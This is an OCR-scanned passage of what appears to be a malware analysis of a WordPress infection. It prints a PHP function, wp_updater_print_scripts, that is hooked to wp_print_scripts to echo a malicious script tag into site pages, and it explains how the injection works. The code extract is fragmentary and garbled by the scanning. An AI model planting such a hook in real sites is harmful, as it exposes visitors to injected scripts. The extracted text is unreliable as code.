
}
function
 wp_updater_print_scripts
(
)
{
global $z_out
;
echo 
(
'
<script async src="
'
.
 $z_out 
.
'
}
As seen in the simple version, the malware creates the
wp_updater_print_scripts
function and adds it to the
wp_print_scripts
action, which makes WordPress add
the malicious script tag along with other scripts used
by other themes and plugins.
Injected script URLs
The added script ifor the complex variant is the same